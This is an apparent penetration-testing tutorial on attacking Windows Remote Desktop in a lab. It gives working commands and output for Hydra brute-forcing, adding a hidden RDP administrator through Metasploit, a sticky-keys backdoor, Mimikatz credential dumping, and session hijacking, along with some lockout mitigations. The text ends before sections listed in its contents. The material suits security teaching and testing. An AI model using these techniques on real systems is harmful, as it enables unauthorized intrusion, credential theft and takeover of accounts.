



# RDP Penetration Testing

WWW.HACKINGARTICLES.IN

#### Contents

| Introduction                         | 3  |
|--------------------------------------|----|
| Nmap Port Scan                       | 4  |
| Login Bruteforce                     | 5  |
| Mitigation Against Bruteforce        | 6  |
| Post Exploitation using Metasploit   | 8  |
| Persistence                          | 9  |
| Credential Dumping                   | 10 |
| Session Hijacking                    | 11 |
| Mitigation against Session Hijacking | 15 |
| DoS Attack (MS12-020 Free DoS)       | 17 |
| Exploitation: BlueKeep               | 19 |
| Changing the RDP Port                | 21 |
| Man-in-the-Middle Attack: SETH       | 22 |
| Conclusion                           | 27 |



#### Introduction

From **Wikipedia** Remote Desktop Protocol (RDP), also known as "Terminal Services Client," is a proprietary protocol developed by Microsoft that allows a user to connect to another computer via a network connection using a graphical interface.RDP servers are built into Windows operating systems; by default, the server listens on TCP port 3389.

In a network environment, it is best practise to disable the services that are not being used, as they can be the potential cause of a compromise. The Remote Desktop Service is no exception to this. If the service is disabled on the system, it can be enabled using the following steps. Inside the control panel of the system, there exists a system and security section. Inside this section, there is a system section. After traversing inside this section, on the left-hand side menu, there exists a Remote Settings option, as depicted in the image below. It can also be verified that the system that we are working on is Windows 10 Enterprise Edition.

| → 🗠 🛧 👱 > Con            | trol Panel > System and Security > System          |
|--------------------------|----------------------------------------------------|
| Control Panel Home       | king View basic information about your computer    |
| Device Manager           | Windows edition                                    |
| Remote settings          | Windows 10 Enterprise Evaluation                   |
| System protection        | © 2018 Microsoft Corporation. All rights reserved. |
| Advanced system settings |                                                    |
|                          |                                                    |

By clicking on the Remote Setting option, we see that a small window opens. It consists of multiple tabs. However, inside the Remote Tab, we see that there is a section labelled "Remote Desktop." This section can be used to enable or disable the Remote Desktop Service. For the time being, we are enabling the service as shown in the image below.



| System Properties                                                                                                    | × |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---|--|--|--|--|
| Computer Name Hardware Advanced System Protection Remote                                                                                                    |   |  |  |  |  |
| Remote Assistance           Image: Allow Remote Assistance connections to this computer           What happens when Lenable Remote Assistance?                                          |   |  |  |  |  |
| Advanced                                                                                                    |   |  |  |  |  |
| Remote Desktop<br>Choose an option, and then specify who can connect.<br>O Don't allow remote connections to this computer                                                              |   |  |  |  |  |
| <ul> <li>Allow remote connections to this computer</li> <li>Allow connections only from computers running Remote<br/>Desktop with Network Level Authentication (recommended)</li> </ul> |   |  |  |  |  |
| Help me choose Select Users                                                                                                    |   |  |  |  |  |
| OK Cancel Apply                                                                                                    | 1 |  |  |  |  |

#### **Nmap Port Scan**

Since we have enabled the Remote Desktop service on our Windows machine, it is possible to verify the service is running on the device by performing an Nmap Port Scan. By default, the port that the Remote Desktop service runs on is port 3389. It can be seen that the Windows machine with the IP address 192.168.1.41 is running Remote Desktop Service. It is also able to extract the system name of the machine; it is MSEDGEWIN10.

```
nmap -A -p3389 192.168.1.41
```



```
•
 _____nmap -A -p3389 192.168.1.41
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-26 06:35 EDT
Nmap scan report for 192.168.1.41
Host is up (0.00070s latency).
PORT
        STATE SERVICE
                             VERSION
3389/tcp open ms-wbt-server Microsoft Terminal Services
 rdp-ntlm-info:
   Target_Name: MSEDGEWIN10
   NetBIOS_Domain_Name: MSEDGEWIN10
   NetBIOS_Computer_Name: MSEDGEWIN10
   DNS_Domain_Name: MSEDGEWIN10
   DNS_Computer_Name: MSEDGEWIN10
   Product_Version: 10.0.17763
   System_Time: 2021-05-26T10:35:54+00:00
 ssl-cert: Subject: commonName=MSEDGEWIN10
 Not valid before: 2021-05-25T10:33:20
 Not valid after: 2021-11-24T10:33:20
 ssl-date: 2021-05-26T10:35:54+00:00; 0s from scanner time.
            00:0C:20:DB:0C:BC (VMware
```

#### **Login Bruteforce**

In a process of performing a penetration test on the Remote Desktop service, after the Nmap scan, it is time to do a Bruteforce Attack. There is a long list of tools that can be used to perform a Bruteforce attack, but one of the most reliable tools that can get the job done is Hydra. Although referred to as a "bruteforce," it is more akin to a dictionary attack. We need to make two dictionaries, one with a list of probable usernames and another with a list of probable passwords. The dictionaries are named user.txt and pass.txt. With all this preparation, all that is left is to provide the dictionaries and the IP address of the target machine to the Hydra to perform a Bruteforce attack on the login of RDP. We see that a set of credentials were recovered. It is possible to initiate an RDP session using this set of credentials.

hydra -L user.txt -P pass.txt 192.168.1.41 rdp

(root kali)-[~] # hydra -L user.txt -P pass.txt 192.168.1.41 rdp Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-26 06:40:04 [WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce th [INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections) [WARNING] the rdp module is experimental. Please test, report - and if possible, fix. [DATA] max 4 tasks per 1 server, overall 4 tasks, 64 login tries (l:8/p:8), ~16 tries [DATA] attacking rdp://192.168.1.41 login: raj password: 123 [ERROR] freerdp: The connection failed to establish. 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-26 06:40:09



#### **Mitigation Against Bruteforce**

The Bruteforce attack that we just performed can be mitigated. It requires the creation of an account policy that will prevent Hydra or any other tool from trying multiple credentials. It is essentially a lockout policy. Toggling this policy requires opening the Local Security Policy window. This can be done by typing in "secpol.msc". It will open a window similar to the one shown below. To get to the particular policy, we need to account for policies under Security Settings. Inside the account policies, there is an account lockout policy. It contains 3 policies, each working on an aspect of the account lockout. The first one controls the duration of the lockout. This is the time that is required to be passed to log in again after the lockout. Then we have the lockout threshold. This controls the number of invalid attempts. Please toggle these as per your requirements. This should prevent the Bruteforce attack.

| 눰 Local Security Policy                   |                                     |                          |
|-------------------------------------------|-------------------------------------|--------------------------|
| File Action View Help                     |                                     |                          |
| 🗢 🏟   📶 📑 🛛 🖬                             |                                     |                          |
| 🚡 Security Settings                       | Policy                              | Security Setting         |
| Account Policies                          | Account lockout duration            | 2 minutes                |
| > A Password Policy                       | Account lockout threshold           | 2 invalid logon attempts |
| ✓ G Local Policies                        | Reset account lockout counter after | 2 minutes                |
| > 📴 Audit Policy                          | 9                                   |                          |
| > 🔀 User Rights Assignment                |                                     |                          |
| > 📴 Security Options                      |                                     |                          |
| > I Windows Defender Firewall with Adva   |                                     |                          |
| 🧮 Network List Manager Policies           |                                     |                          |
| > Public Key Policies                     |                                     |                          |
| Software Restriction Policies             |                                     |                          |
| Application Control Policies              |                                     |                          |
| > 🜏 IP Security Policies on Local Compute |                                     |                          |
| > Advanced Audit Policy Configuration     |                                     |                          |
|                                           |                                     |                          |

After trying the Bruteforce attack using Hydra, it can be observed that it is not possible to extract the credentials as before. Although there is still some risk, that can be prevented by forcing the users to change the passwords frequently and enforcing good password policies.

hydra -L user.txt -P pass.txt 192.168.1.41 rdp





As we enabled a lockout policy, we will not be able to log in to the machine even with the correct password until the time that we toggled in the policy has passed. You will be greeted with a lockout message, as shown in the image below.





#### **Post Exploitation using Metasploit**

Although it has been years since its introduction, the Metasploit Framework is still one of the most reliable ways to perform post-exploitation. During penetration testing, if there is a machine that has RDP disabled, it is possible to enable RDP on that device through a meterpreter. In the image below, we have the meterpreter of the machine that has RDP disabled. We use the getgui command on meterpreter to create a user by the name of ignite with a password of 123. After completion, we can log in on the machine as an ignite user through RDP.

run getgui -e -u ignite -p 123



This was the meterpreter command getgui. It uses the post/windows/manage/enable\_rdp module to add a new user with RDP privileges. Let's try to use the module directly. We background the meterpreter sessions and then open the enable\_rdp module. We provide the username and password for the user to be created and the session identifier. It will create another user by the name of Pavan with a password as 123 on the machine which then can be used for accessing the machine through RDP.

use post/windows/mange/enable\_rdp set username pavan set password 123 set session 1 exploit



```
msf6 > use post/windows/manage/enable_rdp
msf6 post(
                                    ) > set username pavan
username ⇒ pavan
msf6 post(w
                            able_rdp) > set password 123
password \Rightarrow 123
msf6 post(w
                                   📭) > set session 1
session \Rightarrow 1
                   anage/enable rdp) > exploit
msf6 post(w
[*] Enabling Remote Desktop
        RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
        Terminal Services service is already set to auto
        Opening port in local firewall if necessary
[*] Setting user account for logon
        Adding User: pavan with Password: 123
        Adding User: pavan to local group 'Remote Desktop Users'
[*]
[*]
        Hiding user from Windows Login screen
        Adding User: pavan to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/202
[*] Post module execution completed
```

#### Persistence

The session that can be accessed as the user that is created using the enable\_rdp module will be a low privilege session. This can be further elevated to gain administrative privileges with the combination of using the sticky\_keys exploit. After selecting the exploit, we need to provide a session identifier. In the image, it can be observed that the exploit was created successfully. It replaces the Ease of Access Sticky Keys operation with a Command Prompt so that when Sticky Keys are initiated on the machine, it opens a Command Prompt with elevated access.

Since Sticky Keys can be initiated by pressing the Shift key 5 times, we connect to the target machine using RDP and then proceed to do so. This will open an elevated command prompt window, as shown in the image below.





#### **Credential Dumping**

Mimikatz can be used to perform this kind of attack. As the attacker was able to gain access to the session of the machine, they used Mimikatz and ran the mstsc function inside the ts module. Mstsc is a process that runs when the Remote Desktop service is in use. It then intercepts the RDP protocol communication to extract the stored credentials. It can be seen in the image below that Mimikatz can extract the credentials for the user raj.

privilege::debug ts::mstsc



| .#####. mimikatz 2.2.0 (x64<br>.## ^ ##. "A La Vie, A L'Amou<br>## / \ ## /*** Benjamin DELPY<br>## \ / ## > https://blog<br>'## v ##' Vincent LE TOU<br>'#####' > https://ping | ) #19041 May 25 2021 20:41:39<br>r" - (oe.eo)<br>`gentilkiwi` ( benjamin@gentilkiwi.com )<br>.gentilkiwi.com/mimikatz<br>K ( vincent.letoux@gmail.com )<br>castle.com / https://mysmartlogon.com ***/ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| mimikatz # privilege::debug 🔫<br>Privilege '20' OK                                                                                                    |                                                                                                    |
| mimikatz # ts::mstsc                                                                                                    | n be listed !!!                                                                                                    |
| PID 10848                                                                                                    |                                                                                                    |
| ServerName                                                                                                    | [wstring] '192.168.1.21'                                                                                                    |
| ServerFqdn                                                                                                    | [wstring]                                                                                                    |
| UserSpecifiedServerName                                                                                                    | [wstring] '192.168.1.21'                                                                                                    |
| UserName                                                                                                    | [wstring] 'raj'                                                                                                    |
| Domain                                                                                                    | [wstring] 'WIN-MJJVRJ2ONH7'                                                                                                    |
| Password                                                                                                    | [protect] '123'                                                                                                    |
| SmartCardReaderName                                                                                                    | [wstring]                                                                                                    |
| PasswordContainsSCardPin                                                                                                    | [ bool ] FALSE                                                                                                    |
| ServerNameUsedForAuthentication                                                                                                    | [wstring] '192.168.1.21'                                                                                                    |
| RDmiUsername                                                                                                    | [wstring] ''                                                                                                    |

#### **Session Hijacking**

Session Hijacking is a type of attack where an attacker can gain access to an active session that is not directly accessible to the attacker. To demonstrate this kind of attacker, we need to create a scenario. Here we have a Windows machine with the Remote Desktop service enabled and running with two active users: raj and aarti. One of the most important factors in performing a Session Hijacking Attack is that the other session that we are trying to hijack must be an active session. Here, the raj user and aarti user are both active users with active sessions on the target machine.



We log in to the raj user using the credentials that we were able to extract using the Mimikatz.





Now we will need to run the Mimikatz again after logging in as raj user. We need to list all the active sessions. We use the sessions command from the ts module. Here we can see that there is a Session 3 for aarti user that is active.

privilege::debug ts::sessions



| mimikatz  | # privilege::debug 🚽 — |
|-----------|------------------------|
| Privilege | e '20' OK              |
| mimikatz  | # ts::sessions 🔫       |
| Session:  | 0 - Services           |
| state:    | Disconnected (4)       |
| user :    | @                      |
| curr :    | 5/26/2021 6:16:13 AM   |
| lock :    | no                     |
| Session:  | *2 - Console           |
| state:    | Active (0)             |
| user :    | raj @ MSEDGEWIN10      |
| Conn :    | 5/26/2021 6:15:33 AM   |
| disc :    | 5/26/2021 6:15:33 AM   |
| logon:    | 5/26/2021 6:13:56 AM   |
| last :    | 5/26/2021 6:15:33 AM   |
| curr :    | 5/26/2021 6:16:13 AM   |
| lock :    | no                     |
| Session:  | 3 -                    |
| state:    | Disconnected (4)       |
| user :    | aarti @ MSEDGEWIN10    |
| Conn :    | 5/26/2021 6:09:29 AM   |
| disc :    | 5/26/2021 6:13:53 AM   |
| logon:    | 5/26/2021 6:12:50 AM   |
| last :    | 5/26/2021 6:13:53 AM   |
| curr :    | 5/26/2021 6:16:13 AM   |
| lock :    | no                     |
| Session:  | 65536 - RDP-Tcp        |
| state:    | Listen (6)             |
| user :    | @                      |
| lock :    | no                     |

We use the elevate command from the token module to impersonate a token for the NT Authority\SYSTEM and provide the ability to connect to other sessions. Back to the session output, we saw that the aarti user has session 3. We need to connect to that particular session using the remote command of the ts module.

#### token::elevate

ts::remote /id:3



